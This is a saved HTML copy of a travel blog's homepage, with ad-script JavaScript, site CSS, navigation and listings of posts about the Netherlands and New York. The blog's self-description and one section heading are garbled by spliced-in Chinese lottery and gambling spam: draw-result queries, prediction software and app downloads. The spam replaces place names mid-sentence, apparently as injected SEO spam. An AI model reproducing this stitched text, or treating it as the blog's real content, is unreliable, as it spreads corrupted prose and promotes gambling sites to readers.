"SensitiveDataLimitUseNotice";a.SaleOptOut="SaleOptOut";a.SharingOptOut="SharingOptOut";a.TargetedAdvertisingOptOut="TargetedAdvertisingOptOut";a.SensitiveDataProcessing="SensitiveDataProcessing";a.KnownChildSensitiveDataConsents="KnownChildSensitiveDataConsents";a.PersonalDataConsents="PersonalDataConsents";a.MspaCoveredTransaction="MspaCoveredTransaction";a.MspaOptOutOptionMode="MspaOptOutOptionMode";a.MspaServiceProviderMode="MspaServiceProviderMode";a.SubSectionType="SubsectionType";a.Gpc="Gpc"})(v||
(v={}));var w;(function(a){a[a.NA=0]="NA";a[a.OptedOut=1]="OptedOut";a[a.OptedIn=2]="OptedIn"})(w||(w={}));var x;(function(a){a.AdDensity="addensity";a.AdLayout="adlayout";a.FooterCloseButton="footerclose";a.Interstitial="interstitial";a.RemoveVideoTitleWrapper="removevideotitlewrapper";a.StickyOutstream="stickyoutstream";a.StickyOutstreamOnStickyPlayer="sospp";a.VideoAdvancePlaylistRelatedPlayer="videoadvanceplaylistrp";a.MobileStickyPlayerPosition="mspp"})(x||(x={}));var y;(function(a){a.Desktop=
"desktop";a.Mobile="mobile"})(y||(y={}));var z;(function(a){a.Video_Collapse_Autoplay_SoundOff="Video_Collapse_Autoplay_SoundOff";a.Video_Individual_Autoplay_SOff="Video_Individual_Autoplay_SOff";a.Video_Coll_SOff_Smartphone="Video_Coll_SOff_Smartphone";a.Video_In_Post_ClicktoPlay_SoundOn="Video_In-Post_ClicktoPlay_SoundOn"})(z||(z={}));var A;(A||(A={})).None="none";var B;(function(a){a.Default="default";a.AZ_Animals="5daf495ed42c8605cfc74b0b";a.Natashas_Kitchen="55bccc97303edab84afd77e2";a.RecipeTin_Eats=
"55cb7e3b4bc841bd0c4ea577";a.Sallys_Baking_Recipes="566aefa94856897050ee7303";a.Spend_With_Pennies="541917f5a90318f9194874cf"})(B||(B={}));g=function(){function a(){this._timeOrigin=0}a.prototype.resetTimeOrigin=function(){this._timeOrigin=window.performance.now()};a.prototype.now=function(){try{return Math.round(window.performance.now()-this._timeOrigin)}catch(b){return 0}};return a}();window.adthrive.windowPerformance=window.adthrive.windowPerformance||new g;g=window.adthrive.windowPerformance;
g.now.bind(g);var p=function(a){var b=window.location.href;return a.some(function(c){return(new RegExp(c,"i")).test(b)})};g=function(){function a(b){this.adthrive=b;this.video=this.recipe=this.content=this.all=!1;this.locations=new Set;this.reasons=new Set;if(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))this.all=!0,this.reasons.add("all_email");try{this.checkCommandQueue(),null!==document.querySelector(".tag-novideo")&&(this.video=!0,this.locations.add("Video"),
this.reasons.add("video_tag"))}catch(c){D.error("ClsDisableAds","checkCommandQueue",c)}}a.prototype.checkCommandQueue=function(){var b=this;this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(function(c){c=c.toString();var d=b.extractAPICall(c,"disableAds");d&&b.disableAllAds(b.extractPatterns(d));(d=b.extractAPICall(c,"disableContentAds"))&&b.disableContentAds(b.extractPatterns(d));(c=b.extractAPICall(c,"disablePlaylistPlayers"))&&b.disablePlaylistPlayers(b.extractPatterns(c))})};a.prototype.extractPatterns=
function(b){b=b.match(/["'](.*?)['"]/g);if(null!==b)return b.map(function(c){return c.replace(/["']/g,"")})};a.prototype.extractAPICall=function(b,c){b=b.match(new RegExp(c+"\\((.*?)\\)","g"));return null!==b?b[0]:!1};a.prototype.disableAllAds=function(b){if(!b||p(b))this.all=!0,this.reasons.add("all_page")};a.prototype.disableContentAds=function(b){if(!b||p(b))this.recipe=this.content=!0,this.locations.add("Content"),this.locations.add("Recipe"),this.reasons.add("content_plugin")};a.prototype.disablePlaylistPlayers=
function(b){if(!b||p(b))this.video=!0,this.locations.add("Video"),this.reasons.add("video_page")};a.prototype.urlHasEmail=function(b){return b?null!==/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(b):!1};return a}();if(m=window.adthriveCLS)m.disableAds=new g(window.adthrive);n.ClsDisableAds=g;Object.defineProperty(n,"__esModule",{value:!0});return n}({})
</script>		<style type="text/css" id="wp-custom-css">
			/* New author list */
.author_item {
	background: #C1E1C1;
	margin: 2.5em 0;
	padding: 2em 2em 1em;
}
.author_item .item_info {
	display: flex;
	align-items: center;
	margin: 0 0 1em;
}
.author_item .item_bio {
	color: #000;
	font-size: 0.8em;
	margin: 0 0 1em;
}
.author_item .item_bio a {
	color: #000 !important;
}
.author_item .item_bio ul, .author_item .item_bio ol {
	padding-left: 17px !important;
	list-style-type: none;
	border-left: 1px solid #fff;
	margin-left: 0;
}
.author_item .item_bio ul li, .author_item .item_bio ol li{
	margin: 0.5em 0;
	list-style-type: none;
}
.author_item div.avatar {
	width: 150px;
	height: 150px;
	min-width: 150px;
	overflow: hidden;
	border-radius: 50%;
	margin-right: 1em 
}
.author_item .item_bio p {
	padding: 0;
	margin: 0;
}
.author_item div.avatar img {
	object-fit: cover;
	height: 100%;
	width: 100%;
	padding: 0;
}
.author_item .name > a {
	background: #000;
	color: #fff;
	text-decoration: none;
	display: inline-block;
	font-size: min(max(1.5rem, calc(1.5rem + ((1vw - 0.64rem) * 1.3393))), 2.25rem);
	min-height: 0vw;
	font-weight: bold;
	padding: 2px 5px;
	margin: 0 0 5px;
	line-height: 1.2;
}
.author_item .name > span {
	display: block;
	margin-bottom: 5px;
	font-weight: bold;
	color: #000;
}
.author_item .name ul {
	list-style-type: none;
	padding: 0 !important;
	margin: 0;
	display: flex;
	gap: 5px;
}
.author_item .name ul li {
	list-style-type: none !important;
	margin: 0;
}
.author_item .name ul li a {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 24px;
	height: 24px;
	background: #000;
	border-radius: 5px;
}
.author_item .name ul li a img {
	filter: invert(1);
	max-width: 80%;
}
@media (max-width: 767px) {
	.author_item .author-item_gallery {
		margin-right: 0 !important;
		float: none !important;
	}
}
.author_item .gallery-list {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	margin-bottom: 25px;
}
.author_item .gallery-list_item {
	width: calc(50% - 5px);
	overflow: hidden;
	position: relative;
}
.author_item .gallery-list_item:before {
	content: "";
	padding-top: 100%;
	display: block;
}
.author_item .gallery-list_item a {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	pointer-events: default;
}
.author_item .gallery-list_item img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	padding: 0;
}
@media (min-width: 768px) {
	.author_item {
		display: flex;
		justify-content: space-between;
   }
	.author-item_content {
		width: 100%;
   }
	.author-item_gallery {
		width: 35%;
		float: right;
		margin-left: 25px;
		margin-bottom: 10px;
   }
}
.author_item:nth-child(even) .author-item_content {
	order: 1;
}
.author_item:nth-child(even) .item_info {
	justify-content: flex-end;
	text-align: right;
}
.author_item:nth-child(even) .author-item_gallery {
	float: left;
	margin-left: 0;
	margin-right: 25px;
}

.author_item:nth-child(even) .item_info div.avatar {
	order: 1;
	margin-right: 0;
	margin-left: 1em;
}
.author_item:nth-child(even) .name ul {
	justify-content: flex-end;
	border: none;
	width: 100%;
}
.author_item .item_bio ul, .author_item .item_bio ol {
	border-left: none;
	padding-left: 0 !important;
}
.author_item .item_bio p:last-child {
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 4;
   /* number of lines to show */
	line-clamp: 4;
	-webkit-box-orient: vertical;
}
/* New Social Media List */
.author-social-media {
	list-style-type: none;
	padding: 0 !important;
	margin: 0;
	display: flex;
	gap: 5px;
}
.author-social-media li {
	margin: 0;
}

.author-social-media a {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 24px;
	height: 24px;
	background-color: #000;
	border-radius: 5px;
}

.author-social-media a span {
	display: none;
}

.author-social-media a:before {
	content: "";
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-size: 100%;
	background-position: center center;
	position: relative;
	z-index: 2;
	filter: invert(1);
}

.author-social-media a[aria-label="instagram"]:before {
	background-image: url(svg/instagram_share.svg);
}

.author-social-media a[aria-label="facebook"]:before {
	background-image: url(svg/facebook_share.svg);
}

.author-social-media a[aria-label="linkedin"]:before {
	background-image: url(svg/linkedin_share.svg);
}

.author-social-media a[aria-label="pinterest"]:before {
	background-image: url(svg/pinterest_share.svg);
}

.author-social-media a[aria-label="youtube"]:before {
	background-image: url(svg/youtube_share.svg);
}

.author-social-media a[aria-label="whatsapp"]:before {
	background-image: url(svg/whatsapp_share.svg);
}

.author-social-media a[aria-label="twitter"]:before {
	background-image: url(svg/twitter_share.svg);
}

.author-social-media a[aria-label="web"]:before,
.author-social-media a[aria-label="website"]:before {
	background-image: url(svg/web_share.svg);
}
/* New contact global */
.contact-content+.wpml-ls {
	display: none !important;
}
.contact-info .wp-block-buttons {
	gap: 0;
}
.contact-info .wp-block-button {
	padding-top: 100%;
	position: relative;
	gap: 0;
	width: 100% !important;
}
.contact-info .wp-block-button__link {
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: min(max(1.0rem, calc(1.0rem + ((1vw - 0.64rem) * 1.3393))), 2.25rem);
	min-height: 0vw;
	line-height: 1.1;
	font-weight: bold;
	color: #fff;
	border-radius: 50% !important;
	flex-direction: column;
	text-decoration: none;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	margin: 0;
}

.contact-info .wp-block-button__link:hover {
	background-color: #00838f;
}

.contact-info .wp-block-button__link em {
	display: block;
	font-size: 1rem;
	margin-top: 15px;
	font-weight: normal;
}

/* New global footer */
.footer-tpl {
	background: #323232;
	color: #fff;
	line-height: 1.2;
	font-size: 1rem;
	padding-top: 1.5em;
}
.footer-tpl .site-inner {
	padding: 0;
}
.footer-tpl a {
	color: #fff;
}

.footer-tpl .wp-block-heading {
	font-size: 2rem !important;
}

.footer-tpl .wp-element-button {
	color: #fff;
}

.footer-tpl #mc-embedded-subscribe-form input[type="email"] {
	border-radius: 10px !important;
	border-color: #fff;
	background: none;
	color: #fff;
}

.footer-tpl #mc-embedded-subscribe-form input[type="submit"] {
	display: none;
}

.footer-tpl a[aria-label="TreasureHunter"] {
	display: block;
	text-align: center;
}

.footer-tpl .menu {
	flex-direction: column !important;
	gap: 5px;
	font-size: 2rem;
	list-style-type: none;
	padding: 0;
	margin: 0.35em 0;
	display: flex;
	font-weight: bold;
}

.footer-tpl .menu li {
	width: 100%;
	margin: 0;
}
.footer-tpl .menu li a {
	text-decoration: none;
	font-size: 2rem;
	letter-spacing: 0;
	padding: 0;
}

.footer-tpl .wp-block-navigation__responsive-container-open {
	filter: invert(0) !important;
}

.footer-tpl .wp-block-navigation__responsive-container-open:after {
	color: #000;
}

.footer-tpl .wp-block-navigation__container .wp-block-navigation-submenu__toggle {
	display: none;
}

@media (min-width: 600px) {
	.footer-tpl .menu .has-child .wp-block-navigation-submenu {
		display: none;
	}
}
.footer-tpl .menu .sub-menu {
	display: none !important;
}
.copyright-tpl {
	border-top: 1px solid #2d2d2d;
	padding: 1em 0;
	font-size: 1rem;
}

.footer-tpl .wp-block-heading strong {
	font-weight: bold;
	color: #fff !important;
}

.footer-tpl .ml-subscribe-form form {
	display: flex;
}

.footer-tpl .ml-subscribe-form form button[type="submit"] {
	white-space: nowrap;
	padding: 0 10px;
	height: 40px;
	text-transform: none;
	font-size: 12px;
	border-radius: 0 10px 10px 0;
}

.footer-tpl .ml-subscribe-form form input[type="email"] {
	height: 40px;
	background: none;
	border: 1px solid #fff;
	border-radius: 10px 0 0 10px;
	color: #fff;
	padding: 0 10px;
	font-size: 0.8em;
}

.footer-tpl .wp-block-column nav ul {
	font-weight: bold;
}

.footer-tpl .copyright-tpl nav ul {
	font-size: 16px;
	display: flex;
	flex-direction: row;
	gap: 15px
}

.footer-tpl .copyright-tpl nav ul li {
	width: auto;
}
.footer-tpl .wpml-ls-item {
	display: none !important;
}

/* about page */
.page-id-5671 .sidebar-primary,
.page-id-217349 .sidebar-primary {
	display: none !important;
}
.page-id-5671 #genesis-content,
.page-id-217349 #genesis-content {
	width: 100% !important;
	float: none;
}
.page-id-5671 .entry-title,
.page-id-217349 .entry-title {
	text-align: center;
}

/* DE */
.wpml-ls-flag {
	margin: 0;
	position: relative;
	top: 2px;
}
li:not(.wpml-ls-current-language) img {
	opacity: 0.6;
}
.wp-block-post-template .wp-block-group {
	padding: 0 !important;
}
.wp-block-button__link:hover {
	color: #f92d00 !important;
}
/* Social */
.dpsp-networks-btns-wrapper {
	margin: 0 -4px!important;
}
.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
	margin: 0 4px 10px !important;
	width: calc(32% - 5px) !important;
}

/* author box full */
.author-info-full {
    border: 1px solid #ccc;
    display: flex;
    flex-direction: row;
}
.author-info-full .author-info-avatar {
    width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
    box-sizing: border-box;
}
.author-info-full .author-info-avatar img {
    border-radius: 50%;
}
.author-info-full .author-name-link {
    width: calc(100% - 200px);
    padding: 20px;
    position: relative;
}
.author-info-full .author-bio {
    font-size: 0.8rem;
    line-height: 1.2;
    margin: 0.5rem 0 0.7rem;
}
.author-info-full .post-dates {
    font-size: 0.8rem;
    line-height: 1.2;
}
.author-info-full .post-dates time {
    color: var(--wp--preset--color--custom-red);
}
.author-info-full .author-badge {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.author-info-full .author-name {
    font-weight: bold;
    font-size: 1.5rem;
    text-decoration: none;
    margin-right: 1rem;
    color: var(--wp--preset--color--custom-red);
}
.author-info-full .author-name:hover {
    text-decoration: underline;
}
.author-info-full .author-badge-name {
    color: #fff;
    background: #d33;
    display: inline-block;
    padding: 2px 12px;
    font-size: 0.7rem;
    border-radius: 20px;
}
.user-social {
    position: absolute;
    right: 20px;
    top: 20px 
}
.user-social a {
    display: inline-flex;
    width: 30px;
    height: 30px;
    background: var(--wp--preset--color--custom-red);
    margin: 0 0 5px 5px;
    border-radius: 100%;
    align-items: center;
    justify-content: center;
}
.user-social a img {
    filter: invert(1);
}
.user-social a:hover {
    transform: scale(1.1);
}
@media (max-width: 781px) {
    .author-info-full {
        display: flex;
        flex-direction: column;
        align-items: center;
   }
   .author-info-full .author-info-avatar {
        width: 100%;
        align-items: center;
        justify-content: center;
        box-sizing: border-box;
   }
   .author-info-full .author-name-link {
        width: 100%;
        box-sizing: border-box;
   }
   .author-info-full .author-badge {
        margin-top: 1.5rem;
   }
}
/* Fix author image */
	.author-info-full .author-info-avatar img {
		border-radius: 50%;
		width: 120px;
		height: 120px;
		object-fit: cover;
		object-position: center top;
	}

.archive.author .archive-title {
	display: none;
}
.archive.author .author-box {
	display: none;
}		</style>
		</head>
<body class="home page-template-default page page-id-6206 custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro"><div id="div-gpt-ad-1614955491295-0">
	
</div><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="index.html" title="Wanderlustingk" ><img src="png/header-1.png" title="Wanderlustingk" alt="Wanderlustingk"  nopin="nopin" /></a></p></div></div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-206081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6206 current_page_item menu-item-206081"><a href="index.html" aria-current="page"><span >HOME</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="blog.html"><span >BLOG</span></a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="about.html"><span >ABOUT US</span></a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-68"><a href="travel.html"><span >TRAVEL</span></a>
<ul class="sub-menu">
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="the-netherlands.html"><span >The Netherlands</span></a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="new-york.html"><span >New York State</span></a></li>
	<li id="menu-item-3526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3526"><a href="france.html"><span >France</span></a></li>
	<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a href="belgium.html"><span >Belgium</span></a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="europe.html"><span >Other European destinations</span></a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="expat-life.html"><span >EXPAT LIFE</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a ><span >CONTACT</span></a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="work-with-me.html"><span >Work With Me</span></a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-111"><a rel="privacy-policy" href="disclosure.html"><span >Disclosure and Privacy Policy</span></a></li>
	<li id="menu-item-4885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4885"><a href="index6184.html"><span >Jeju SEO Tool: Free SEO Writing Tool</span></a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-8-en" class="menu-item wpml-ls-slot-8 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-8-en"><a href="index.html"><span ><img
            class="wpml-ls-flag"
            src="svg/en.svg"
            alt="English"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-8-de" class="menu-item wpml-ls-slot-8 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-8-de"><a href="de.html"><span ><img
            class="wpml-ls-flag"
            src="svg/de.svg"
            alt="German"
            
            
    /></span></a></li>
<li id="foodie-social" class="foodie-social menu-item"><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Navigation Menu: Social Icons</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/wanderlustingk/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="svg/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/wanderlustingk/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="svg/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="https://pinterest.com/wanderlustingk" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="svg/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="other/feed" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="svg/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/wanderlustingk" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="svg/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></li><li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.wanderlustingk.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.wanderlustingk.com/?s={s}"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="widget-area home-middle"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Wanderlustingk 幸运飞行艇168开奖官方开奖网 is about 168幸运飞行 艇官方开奖号码结果, 168飞艇官网开奖记录查询 adventure travel, cultural travel, off the beaten path places, good food, learning about other cultures, and photography. We write for city breakers and adventurers who enjoy getting off the beaten path.</p>
<p>Our philosophy is that travel is not about the top 10 sights, but unique experiences, culture, and history.  We research our posts carefully and hope it inspires you to visit a new place and/or dive into a new culture!</p>
<p>We are originally from the United States, but we currently live in Europe.  You&#8217;ll find great tips for 168开奖官方开奖网站查询-计划软件官网-计划全天预测软件-4五码稳定计划-开奖号码官网-官方飞天艇平台-公式人工计算最佳方法-全国统一开奖数据分析-官网开奖结果+开奖历史+开奖直播+开奖预测+手机官方版APP-全部免费任意下载, the Netherlands, France, and Italy as a result!</p>
</div>
		</div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading has-text-align-center has-small-font-size" style="text-transform:uppercase">Posts about the 幸运飞行艇开奖官方结果查询记录, 168飞艇官网直播现场开奖视频, 全国统一开奖直播开奖查询, 飞艇168全天免费在线精准计划</h3>





<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow">
<ul class="has-link-color columns-3 has-text-color has-black-color wp-block-post-template wp-elements-81e0ee0ad76ce17f997c2e13116744eb is-layout-grid wp-container-core-post-template-layout-1 wp-block-post-template-is-layout-grid"><li class="wp-block-post post-5138 post type-post status-publish format-standard has-post-thumbnail category-day-trips-amsterdam category-europe category-holland category-local-guides category-the-hague category-the-netherlands category-uncategorized category-weekend-trips-from-amsterdam tag-city-guide tag-netherlands tag-the-hague grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img fetchpriority="high" decoding="async" width="1000" height="529" src="jpg/img_5038-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Visiting Holland? The best things to do in the Hague written by a resident with 30+ tips on what to do in the Hague!" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5038-1.jpg 1000w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5038-1-300x159.jpg 300w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5038-1-768x406.jpg 768w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5038-1-640x339.jpg 640w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5038-1-20x11.jpg 20w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5038-1-735x389.jpg 735w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="things-to-do-the-hague.html" target="_self" >What to do in the Hague: A resident&#8217;s guide of unique 30+ things to do in the Hague</a></h2>
</div></div>

</li><li class="wp-block-post post-4890 post type-post status-publish format-standard has-post-thumbnail category-amsterdam category-europe category-holland category-local-guides category-the-netherlands category-uncategorized tag-amsterdam tag-city-guide tag-netherlands grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="1000" height="750" src="jpg/img_5006.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Planning your holiday in Amsterdam? Your perfect itinerary for Amsterdam. Read about the best things to do during three days in Amsterdam!" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5006.jpg 1000w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5006-300x225.jpg 300w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5006-768x576.jpg 768w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5006-640x480.jpg 640w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5006-510x382.jpg 510w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5006-20x15.jpg 20w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5006-320x240.jpg 320w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5006-480x360.jpg 480w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5006-720x540.jpg 720w, https://www.wanderlustingk.com/wp-content/uploads/2018/03/IMG_5006-735x551.jpg 735w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="amsterdam-3-days.html" target="_self" >First Time Guide to Amsterdam: Three Days in Amsterdam itinerary by a resident</a></h2>
</div></div>

</li><li class="wp-block-post post-212328 post type-post status-publish format-standard has-post-thumbnail category-amsterdam category-day-trips-amsterdam category-europe category-holland category-local-guides category-the-netherlands category-uncategorized grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="600" height="900" src="jpg/amsfeb-29711902202229711157-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Man browsing for Dutch cheese at a small Dutch cheese shop in Amsterdam, one of the best places to sample Gouda, Edam, and other cheeses!" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2019/03/amsfeb-29711902202229711157-1.jpg 600w, https://www.wanderlustingk.com/wp-content/uploads/2019/03/amsfeb-29711902202229711157-1-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="dutch-cheeses.html" target="_self" >The 10 best Dutch cheeses to try in Amsterdam by a Dutch resident</a></h2>
</div></div>

</li></ul>
</div>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-font-size has-small-font-size" style="text-transform:uppercase"><a class="wp-block-button__link has-black-background-color has-background wp-element-button" href="the-netherlands.html" style="border-radius:0px">See More Posts About the Netherlands</a></div>


</div>
</div></div>
</div></section>
<section id="block-7" class="widget widget_block"><div class="widget-wrap">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading has-text-align-center has-small-font-size" style="text-transform:uppercase">POSTS ABOUT THE UNITED STATES</h3>





<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow">
<ul class="has-link-color columns-3 has-text-color has-black-color wp-block-post-template wp-elements-81e0ee0ad76ce17f997c2e13116744eb is-layout-grid wp-container-core-post-template-layout-2 wp-block-post-template-is-layout-grid"><li class="wp-block-post post-224965 post type-post status-publish format-standard has-post-thumbnail category-new-york-city category-united-states dsp_type-standard grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
<figure style="aspect-ratio:16/9;" class="wp-block-post-featured-image"><img decoding="async" width="1920" height="1280" src="jpg/dinner-cruises-nyc.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unforgettable Evenings: The Magic of Dinner Cruises in NYC" style="width:100%;height:100%;object-fit:cover;" srcset="https://www.wanderlustingk.com/wp-content/uploads/2024/03/Dinner-Cruises-NYC.jpg 1920w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Dinner-Cruises-NYC-300x200.jpg 300w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Dinner-Cruises-NYC-1024x683.jpg 1024w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Dinner-Cruises-NYC-768x512.jpg 768w, https://www.wanderlustingk.com/wp-content/uploads/2024/03/Dinner-Cruises-NYC-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></figure>


<h2 style="text-transform:uppercase;" class="wp-block-post-title has-small-font-size"><a href="dinner-cruise-nyc.html" target="_self" >Unforgettable Evenings: The Magic of Dinner Cruises in NYC</a></h2>
</div></div>

</li><li class="wp-block-post post-224963 post type-post status-publish format-standard has-post-thumbnail category-new-york-city category-united-states dsp_type-standard grow-content-body entry">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px"><div class="wp-block-group__inner-container">
